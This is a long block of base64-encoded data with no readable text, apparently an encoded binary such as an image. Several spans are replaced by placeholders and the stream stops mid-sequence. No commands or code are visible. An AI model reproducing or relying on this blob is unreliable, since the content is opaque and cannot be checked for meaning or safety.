JMHB6hI9H/[base64]/imnrNIoVVA5hZI+TtQyJZTERFizLyt7ybKEH44pzguMCw1Ni1GqOLXZDM0TsT8/tq1O3fCkWM/[base64]/k1j0FWWeTbBG35/rOTHO6TNJBXBrR4EV/uvSSZR1JhB0ZvzvmKK3bIDgvugA5a6GCL7pSGFKBoQ9QwnEZlvlWEEQaZvex6FeucwSiEjpzXQDBXSRQUW1BYwgOzuYAHR0Cg2jBiLGW9DQh/MAc06EaSaBmgEEfY0rXW8Aib/A1wOvmfjGbUqxodwyh+GAY6rBI5FrKwR1OpXAw3Ny96jQUrS/rEKi5hlKXgZXSlsxLAJJG61WGmdbND4slix7AkPkxixrsd7oKTsTiliXe9Gw1iJAa8OQmPec4DwcpQsqfkYUxlLLPdFXsnsxfooGY3w9mjsKODSHUAfOETH9E4lR4fTCIRbdBC04LC/hC73AUZ9EsIJQ6BhVsNhGu06t///kcJwmENBUfggQs0eQQXINCTmCyWspT1BmZFcIIrEBFpDACGaukNCRwshAc/CEKefAsWvDocUVCBQnRQRUgtBGa7yhJDy82QhmDpEeds4TnQ8VBKN6LFUBJyiiFuIW9NxGYGlwimbCLMjM+TosVoM8XjwCyLv+OinLxoAkG5pjdLTFkX0dgZVLIpespBFM2kA8ecXYd7OtBBBwQKNKENjQYRsYgPxLDQSXRiC3SgZK9mUUgdzuJfhFlk/1bySP7RIUH/G9wVYIDJTXLykydlmyi14IhZSGMc0jhlKl3yhQ9waQJH6BsHt9U3/[base64]/IX04LS03Mmg5M4A3M5M4OZs/KSBAMzZFLydHPE5EPHtJOWM/[base64]/[base64]/4a5HTy+GFO8XWi7efK2my+8jXu5l4m2nZ26o9TBoJW4qKrCq8TBs7S5vtK7yNi9AEzFNlPFMqzAkZrFnYq8paDFzt7MIT3GIGHIJ3XKZ3bKiY3LmfXKppnGqqXHr9vLsqnQtrDMvr/Q2ebYEDDNQHnJn6vQuTbWsaLQueHVxMfUwLfXJlrbKHffKY3mL6jUWYrcufjbxunZy9bh3ODa5fDkI0DoL0rgbX7acJregKXcv7HfxLreycDiz8fuL2fikLDmn7zp1tLo0/Tq1z3m6fH9NH/qr8fxxdbw4drz5OTv3/z38fb+NVD+NY/9NaX47+r/NT3/NWD/NXD/Nbj/70L///8I/gAvCBxIsKDABwgTKjRI0EMFDiEwYAgRUaLEBRQoiGDBsWNHHT/[base64]/JGuR7tQPEiBQlZsyIkcNjjx5BVhljh6SSFiEW/qRU2XL1xpgzc9JIT0SnCAdM48ufT7++/[base64]/F036CEynfXVIWedaFQ/Ek11ZZXtnWBowZGCKmDWWVoFKYRdurpWFHFNddAeRnF4alT+ZXRio0ZVqJi/gOUyNirr846wEYwWsHJJ8mccwwnwC7zyRg0/MWBDn3cUQUFNIDx2jTUxALaJESM8ANuv/2mxLbDQZolUN5u2NBDYGIgJnUurfqYsSLoMJMaIhkiLyS7BUeneORpVNNMOq3nrk4sCJrowATjVWrBBC4K7nJfLXTpf26ZWiCnEkKKoKZEofXpxp1OqB9YXOaXMaok/7UaBQ20KiJiAcwaGa2yvtwYriwQYUUflXAySR99TGLLNJ+A8YMIq7YwyWg0tNCHOdQkI628d+gQgk1gTKltcFZu+W1yWos7UAdEQycdutOpC5EIQP5ARW6GTHLK228b0p0a17aAEnkYcGQT/p8suOujaSxUgPDgA+9F+FB6Ubicpow7/DBZbmHcE8ifCjQWxJk2xfHmDzJIYYUh90cyhxa4qBqZI7JcWGMo0tpYywXEMAAHHbXG8yScJFOJJ8eQRgPRq+mgQyzUeAIGDZ80DaxubobgJG/AqbHtDyaEK/mlXl/g0HMhnGSueOlWp1oIP67ZZtuwwDLL+sbMkv4kcZJkEgYqYdS3en6u14K7qAl8+P/zSRwA7XIwUTEsLh8D3eOwIqmMVapynAIQghrEuQqqxWMJnBiXJpew0fHFWKoZUcoSszpX1epVLOJBY/RlBSuMwRO2oMU0frWzHungJSD5wTGmYQtiJUMZ/pyQl5vUUAXn6SBKvNkWDbJ2pVAtrGvM0R7YnjOCiJANIy6BDtrWxLZTqM8YYDRGNMbYPlicYhJyysHdFtAufuVEJuXzkeAGSEdFKYyOAtTSATWUQQ0myHFhaaDiLMcxQi4Ic13RnAUXeTHJ1WVid/ycB/diARaYrAELKMwIBdCqVr3shCY6TAFYsBrUsKAPu/rEOWjhCWDdYQzuUg0H2jMGKxxjHdOoGhANAQko/YYIFBjBEYFDhSoogQrV0xpRsHccgWwPOhUhU5nIRIEQiAkDI9gfFcDQtlOwb4zgTEYyxniM9unMDiWRiAEwsL+9AUx4LWgXajpQR0UdLo94/[base64]/qktuCm33BARONYcwW+KKb0fMFE5/txnE4/jARKIAKrWlOZ0pjpT3LwpfWHsqjiVQY3qWre64/RFENWQgxFMwABAWk9OHtNWtM0Tro5yYsG8gii40hVDeIWswfzIVwUyUJBPDGykPIeUwyL2QShoJH/tEjJ+HmqxkX1UBR6DMoywKKOZjVUnXxbSWHnWRDNrAAtgalJg/fAYydDZ8XRQBbTBFJWcoEUypnEOTqiBXlEKzrYkQgNiVkF6yfyPeoU73L04gANVjA668ERNMk0kB7iBBE+/KMZoiPO6UK6uMsY5i1NAQg3gmcBZ+5W064CnXW5Fr8R2vN6t1dXMXDMw/gH12tfFgQxybilsfg8aKcHKWSr/9VSAFwQWSQqUzGuOrDMteboUNSAAAEgMYxZtq5ZZ2NEm2ux5iEAEMIxhEp7wBYhrqBMiGFMJb0ItbVDLCTbVS3rb+o5EokeF3SQVuJtq6l48YAHkokSaC0BJrjMykdvUARKbgEUverFVMT4ZyuZItrKxG40qQ4IKdmOnTvzmoh8d19rwETPi0Eyw9tbzvT6BSj/V21jgvhnOf10YIy+1IEXm2VPEISwHIfsoOzsWzQkmiHGNlcnADCDRjl60Zh9t4Uc7OkXnucmUqtAH2iTjEyPx0RGBagdfyEYZuJsEGFoAPVSv6YYL4Pja/pQgtN9aRa49eRxfHHJca4IPfEUWDzZJDuz0FVu61K2usne+86ZFAxabqIMSvIsBeLaVIvFEegv8p+1Ao/w+T78nRA2IpVCZuc3LOQgi26Ip/xaS3Qnt77shtGfiaIW9hypLVRjrZ1QRBAQeQE0IQgiiAWhUVgJ3nYQlDNLIOKZvwpsTFe6Q0td8ojslITGo5TUJakCLE3eAH0m0ta01fUc8bMpWFUpg7qOofC9gs1t4Xo6BApQJJTPvzZJvLt0oMy3Z0+j5lI0Bi2erUdrxpJPzWo62CmS76U4H/v+Oox83Iye4WF/71tly55SvG+yJVOjYD1T2/ZydqYWlmCH5/hrR7GllioVWDWYTM3CYBTzveE9RzVjQPY6rwRCzSMYxpuybKa0NOLGYhS+UYY4ZMm/[base64]/nlIejoweG7zReHkVTmHbLAXgsn2gSRIe5BQBdHmI/H0IxHxGFC1dDdIb6M4ODkYiIx1fD34g/eVbuE2hGBXhEVxhBCCEFxhi5OiMZjShFYBhf5hUFkRd9aBMtaxAHc3cLGSGORXcAbHOq1CAT/AAftzVacgRsaAWtJiU29yCndgh6egBqRmCGAAJT+gTXMSeHNyJxQAHDcGBpy3dnlUF1AEiAlQOlDVEmWSiC9nLWDgNpzwTdL1Qx74gTxXiUyjDO0TdDogEcLEVuAxEcfVa743itxWioNyigS2djU4bqwYIAeiV7BoMWHnebQYZ7ZoFkuYhIeEIPZmEL7oOGlh/gKEVgAa0QCY5TololHH+FkBl0mZpBHTSAV1IAm9AEazwAm+0EqtNC92YEw+cgdGMwniSETnaC/7s4gLmYciJ5Q84IeKpTB5UV/eFhQLFh34KCb6KB4r+H5exGSPGImWaF0gyHMfqAzRgIlDJxG6F08S4TwMKQIzSIMVaZH2sSGM8oQJMJb21ZFed0GiUkGsOJKbUpKScpJbwYSjcjksiZhOV25rsW8Z8Rj/pmhdmJNZiHdeiCKFIY0gsTaQ4EV36U2woCTaJZW1VXnfEQJpqC0Sty0/chuXV4D2VwVW4JVUkTjMATqD+RMO0HIcUD8uUR4yJwKMqIEbyIEDqXP9/heCIliJPjcLhlAFt2dt5POQ5POXTNd0y0mYAcQXT8GZiumDkdk5WsI5Hdlu0keZF2SZjZQQmrkgLclPviiFXCGMsgQZmHUAkEZ+OwkzipZJE0Y72qEGdbAJszBGnFCGpxULsaAzTPkbOpADCxkCtmUanDgnOfCbM7YAASByN+YCSoV2x8khSlE6GjEeu8YSLxcCJJdV/xhdAZkMHliQBWmJJSh0J5FNoVgR3aOCI/BWgsmA7Nme+ER1i7ORecWYbwch9ZlYjImfSaGfahFgTCgW8sZUCBJBAVoQUEigXGEClKURVwhwi8agp0kryxgZA7AAe0oB7XRjb8IJ1zgL/[base64]/FqD/Rar/Z6r/iar/pqr+CgC4ogBB6wFpm5kgE1XxrUFidgXJThIgsAAJnFpwOgoDppfp51AJIBsYzhp1ykG23DCaeVqPuXJLHwCTojlbqxWz8iHpmqBlLT/n5zUqsr+B0UIAAHQAO7tXk9toO9mhTNOXcUoKNkUoDSxE6tllXWuaqs6no8R4l0aZfgybIRAbNIx6QYoGWAWYpSGhQ4sAvP2rVe+7VgG7bHaq1kW7bS+q1om7ZoS65sW67r+rZwyw/yOrd06677erd4e7f6sLd7qwtdcEGEZDlVp5EGs6VscQKWZCYccJMBIB6kegA7eZqxIrQ/+4Xt4lw2hTtLoiQeO3/K4AscSrIeerIlUUUh5x1QZXls9XE/KwAjcGNqQAQwGqMEkShPZakBgJYvZ4Akt43QZQy0gbTa+XpLy7R0GZvScxLdEx18OREpiE3pqZ42uLViW73W/nu91Wu22nutatu93tu2bBu34suudVu+8Jq36Ju+9sC37AsOOwC4ZqocxeemYnECJ1ACDGtJ/[base64]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[base64]/Tsv2P66xRrCCIElugQo1WojQAQ6AARrcYRKw4ETM/r4jHiXkYATiY0EVWmaHSehMZj57kYyAZsGYoWiDs+CEIdTwQKkFCWomrBr+VIggrSmJaw/YRdhk2A9s6EFQaEJLr9JgNmVohCGCqpOj6PCIR6yJKQzByDPexotM4MosuNLEQvSgJVUVcU0lkds8puEVQ2UCcrYaSbFyAjhAaSmMOHxErrgCxamw7W2fUoYciFgTIlqEIUJRRibW1KihmK5UggIWse50kGF5xHGr0Bw/XmWodfDlCXIwi1GqoQo+/aOHGsFkXDLyBHAgInRP+dI8nqEJOfgqjKqLiiqS5TrXOauFs6OdZgzEQtJoC3cWwMAIKBCAcclmAQU4l23K/[base64]/hQc7ikYOmmiJoTyDIxAJSE6CUYiV/EE05lEKnv9R072QUmz2cl0/2AIOCg5KIRQlShp5AUU1rQnkWikJnTQSOk0khNgrJKVzPLALDHTGVja06XRkh9pSHCeA/SOXLsB3jA5YJwW1IsG8DqXb34whj78IZrUoWZ0peMLWlT3OgEDWHYHFgulgeeb5THZ/sR5TvgsoF2sEZcB8kODEvjnnfKMZz3vt0IHUK1kOUDCFKYwAvC1Tw0u81lHmYbQEfyPOAprQYGNtrOcwYgaGU0Rik40UQbD7BSSYEMOUpACB4UXaueBTwhUylIVttCFnPGaTGVoFYM0MomFE6sNOasp/[base64]/OC4LGDBp0VNAyIw95nNSZp0o0Pd62YXYNWtrnb45YmZ5Qi8RQKfONvTrv6+Z5cREgE/f8Af+QHIlhzjmD1XWt8QTMAAGEBCEtjAhuKJTwl1ALDOJDwLG+GICukZTgsmcYcW/[base64]/kc4HGBBgyi2bNOc4J2u9w+AoHTwu1NaNPUdAcmwPQU+8GEKpFcCieyNIuLf+xTiAQMRflAFpYFTosZ42SySIW9qJONFOmNaFX6wfSp8s2IkjZqHT/gbERfc4LRfUgwXDrafomUdLcZVEim+12GZ4yCkpStpowzxVQV5TVF5hi/6CIgLwI1YOssJiSfQg5WgqZ5YhzEpiVUxCiDilcr6ko24i2LBwJowiTMIhr/iEpT7h6s6iAAEk8SCuidIuUORiDzYB8ohpLnIOEsCLLNwnDACsjtBozARFB7qnELBnGRpHbh7DHCIEttrKSR8krzjgL0jF/ehgHTBDU9LJhZQ/r4fYAEROBdPW5ffQDUaWL7nYY6kqbxau7zsogVd4y7vGo/vOQ/wIQ7yio/F+x5Riw8doAIicIFng7150hZMkxa7m626u4wOEIHcE6f8igQ+YAP6wENIqCgM8iAaMYalQZrl2B6d4QQNiQYV4QRjmL5506h6a5oWUK/hoIAQcB8duIETEr+oIT+CM78lkTSsmZL1+5rUsTiM4IVnyASIiIqk4JI94SPCmqqiYwjTMRQoMBvUyrmcEEaukCMcaquDyAQjQ6KlMJRCOgtzeMCx+pOkaJQtWgoo4KM0kDKniqqzAIlViZPKkTOYEJWlkgouiSuNOBs3SyRBIZRMIAis/[base64]/7EDHdi0TVs+k5kPEjqPVzwS+LAay5hFBQnJj8FFsKk4n0A5i3CUESyqlsCheng/wpETneiJeYDANPCiZ7iJAAwy/[base64]/1aUZcxkUlMhiJ9MLhkME8Qt2iwS505BnkzB3NQ/obpi4ZNMARIUANgawEc4S/0MMwTkhoQC4HFlJ3bWiElhMzIvBJseCRCygSMQDvW/CI2I7qIIDODmIbN1IlxdEg+yiGjEIZ+MBM8ipWh2ytNMBQ4oQkwWhtrABRBAUbdJLI7yQmzSp09kThL8pWjEsEvYRykojgL/JI1YYhEUiQu44mmqImcUIVqQIdXkYohmqs64gtgeMEn4KMfNIt6eAaRqDLUeVPDSM5FW4z5pE99+A/7tC00vTvc8QAS2DtxgY92GYEKWR4BLSbtW77iEoF5sZk7gKiI8jztKw+ZpBibEdJZuCZfID5j2LzNi47pmIQ+2LcfEJJqrRAJFZ/W/jgAHRiOAMoB/SCCEoBRGHUvD5i7J6lRzjBEHdC9KpAESWBE/ZqC/0KaCXvL6XuwB4sRuASYIvVYX5iFJ43SjFKGIz2Ge9s3m2EgRyQhMP2whRrT2nvMSWsS9EtTNa2SsUELtwpBS/[base64]/hSQUGIaDuLwDTAkAiuoguKiSRr4STuwA3A1Gg/9ph+oGDX4yaO50O1wV0/cnqLRN9rdESqAl+FRjwpRxe9hjQVIJgwQPAHAD4oZ2IJ90YPtGIVd2AcwRCXQPTWIWEbcNv9JV49iUiPd2I09WfYFGhTxhekr2Rg5UpGdBU/whaVZmvCoA/K4gX8zqQ9rFw5wAO4VxNlCYFo00495gFvU2X54MhwiCU3ACqHoiS/yFU3i1S+ahsJQKojTCYhokxH8sQCsCccJVEgl4QmmWoPAIde8rDzLhEbBqcR9gjJqCJ9QOa4IQGUglD2xBpqyMRwSJRNWOYagyIpU4iUOwJxY/oWqsxyJaLNE8iSh6LFi2cy1EwmDCC1C2qt1GIl1QB1g8CQKjooh8qrLUQxB+SI58NM3eYLWejsiNMLOVVa6WxL44hb+/DRpbReZFA4H6Q3l+gHX/QEdYIFUlCDaZeSbwZcrNd4RaZmLZdfrGBpYCI8dMTUIjdAR0KUKWV7zmo8gWRksPJnYCID5qAI9xN4Y7Q9t2d5B7F7vFQEiIBkDoAJDkNhtY8T/Yo4lTV+Npb713Vi4pERQpAZzmLeMKuZjgAWlMZGd+ZAf1bCTEmDzKWCaPWDG5OYTuxb84QwH1tmZOwhzYMY7gaueaJR6iBM7IcGIEyuxfRuzmQc6GCWh/tiTa2BTVTGbzlwckohnHppaXxzBFgsTQDErjtthS/JNlousJ7iH1TQMQqpIoTAyG4ucl/[base64]/4VZYFNF/hLIZlne5mv55q3BWVrUDIV7YEHFVYgrHQdUWjMzXDtZuZSWG68IIykzjHFcE6PAhif72aVIi7piCD5SQW1cCjQhrMtZwD8xq/2z2qFCiLhiCDP6uC/J1TtSHZKQCkWDIkLRCyjyx6PQnLdQXPwDiQwMWp34P4jDIYIewTCxh8H55/6LY2CAi+SEgjOCCCXaJM3dSPqUOxm1z23ODPgC6g4ggfhI6gUoHiVQvnoxn95YUAeVyfiggSogD5ykjxZYPpvpaq/W5YjdEJ+x5J0BEZqpGB85rpR0mPXQJ4YJDpVhPCekEJS867zW69LgGNuJnVn2ABYAAxEgGR2AxE3w/lE+OOwDGlK3VN8HK1nI3qiRlfLKPofHZubqowZyoJFewLAp8GwMUKgwpRcToNHSTmDHTG3H9IwUe2AYPIulapQfQ9q+KEHTCTJCQR2Fttq4GUG5yQnX/iKzwYgPBhWTm7hDH4l5wJtzfAJH/ZO/6qqF1vO0CJOkkGBv7Lh/XJONmINCqyMJHnXlbNvuvpzMuU6xAMEnioi5CuG00GgcEiqz2alNAgb95hKPO5tvoKS+MghHvz+zYAhjpc8uKOqgvmOcFZB4AhAGH46kBoDiWVAiKI8HWpcNb9DkoYEigXF0EiABspCerIIMmYSIRXdJoGTrSJGlidgrBWtIiKhH/s5kp8ml/tpJH7HxvaNrqawCIOABgm3lbfnx007ChX3WMXBYAxiBOpCEV1ByNmjyi0VfkF1fLWffJv2ZK6/svKxsL4c+auYwMkehqKEBNDfglkK4bk7zEvuMD2jtfS6WevCi5SYzUQoypbAVPfcxCdY/rlhoPgpWdj4DNl1Hm7gxg5jh9j70+FYzdlYKk3huBiS6uCJUqm2bNBMVXuhNtLgUzJIKyHmG/hazT6FcLrMcxxEUfQyLlhBAUHF0JJacPAFoquXgI8YcPFM5JW65ilwIYFhNoRjbedirvTV2jlyBbRHqWHZz+rmADtCfPlan9OmRBIOaWp5qbkcfnAQf/[base64]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[base64]/tbtbncXDMScwRrn7TU+7qFdW/PaGsEgNahBSZHsrgId95DvX7z7jmkfF5TrLQs6ViGIYRsEWtZ0yhlWAd99qILYtq61ua8CSkRwW9ngaPCDMwOOq0n4f/vkJ2Bjg5oMc2ABQM1NAAbwA+CEkEs0OM7D1NDDF+64zTt7YUjHI/HwnHUSNc7xJ2wBZF9w4myTuOiBOEABEtKgDysEkE0rqmgAKYENOrAyBYbKAQ4o0DhPjGKFlGo1CmltzB7KUIc8wEURfHEBROjDHe4ABirYwWVn5GqNbnSjIHn1pDo+IyT4sAn0SF1wYMXRn6fRRsHRVQ0huJJehVMcRjd6TI+O/jTcLwwwDq0A1ZhOtaZfLadWC8KzxbV7PzyrhzycQQ/XwMbgC08KRyL+DIuXk1MePydsjFoQlre8boWx7TyQAhu8jTUp9EAKYZC+9KYn/TVyvVvFOv4evG0KKVwfbMI3pfa2zwPuBbGKd9yj9/cw9juObflq9D4YweC9759NkfJOu/nTroa2ce/taJ0F+qpQBfW3eQbujbsa1/8++MMffnt4Pyu2P//5wQEOYBC+XvYAByLOAAxgsBsRwGjw/vgHjhXUG5/3FhjjpAa/KYyHcRgLEFwEhcCTGYcdjIAahJR41IyKvVCLVCB5nBUnWFwf5JgvaNwxxELHmUcDDhzN/rEAEYjAGEzCCo0AC/[base64]/oWiKI4ivNXT/vXfUulTEbohpdFGAoncAHQYwAUcDYTQxhSHcujAA44AGPBYePziL0oceOQYBlbcL3ICLWwcCJpHLCAd/hgQQRXQAEKNQR/YQR/[base64]/8gItBzTAWI1VWZSx8gidUAjB6QjKeFAhygieAYATCyB3E2ERxDMoMJBBBjJYUxwh4Rx1UAQZYGRIVTQhU/kE6Tg07BiU+ZY3P3dtHekAMcMABFIDS/EBPGUAYGeQZwZEU3kjVwUxEioeKwcgNDQIkwEI0kGE02AhYIQk5cKYxRMkInAjaEUeUxYAHvGFHtqZH8tM76tsHHBZK1qZt3mZJrqRuKuJL9qZLyqQk1qRwRgtOFmcn8iRykiL/KAIQAuVeqqJqECURIswrClQsJmVBFdVZUpBxgIES/AAE5ph5eEJYYiV5hmUspOdVYuAvxkIy2oIvpCd6ekIGVqB9sIyLVBQb1MEg2AEb8EF/PMfTdEcVeFR/JIgBUACWqAER7ADOPWdzquJfxiOHdIDI+RuILQAACEAI3AFj7iON/tSIMZjUiBrDDMFRe0zCBBqCF7INjgga1R2DW5GdFWKAaQJScbCACXgAAE6OIbkmIsUGpf0caoQkbh4pkiLpbq6kbzYpJAInJQ7ncBonlYJicl5pKXKGLuyAc/[base64]/sBEgeUkqbM+q0guKZM6KbUmH5RGqZTSZJVSKZZ262VoKZd2aV8KZZj602mQ6XUI1AIUYId1mEZxTMQcHBjwopx2HFjaqXp+wp2yJ8XFgi0sA1nFZ3qmB6DSZ0rdkHxAAg7lRx2wQVt2RzZK6gNSAQ3chl2OABFo6g74IF9WkV/CI4VWaAPQ3BiQARnQAAAYABG4jGPCao3UzdP1wqzeSMvqSFhpXK6CYY3EwikcEdkEqw60oYUZ67EiayFp0T6tQBQswi4MIrQ+7dNKqyFWK9X23rU2X7bW5LYap7d6q/opQhd8qbg656TJ3QM4AAKlq7/NoizmRhVkTEYhnC+G/od7nFGdpocvfALBfmUGTkIljNQyTIM5kJUxkBTeCix9huDMJKx+yCWiDciketAkVMECCBTK6cAdaOoLcKyEXY0VfSRUiWqaXAcRXAIZWIEVrKsIsOjTpRFkcpyLqMwrEAPtEoPbjKYchea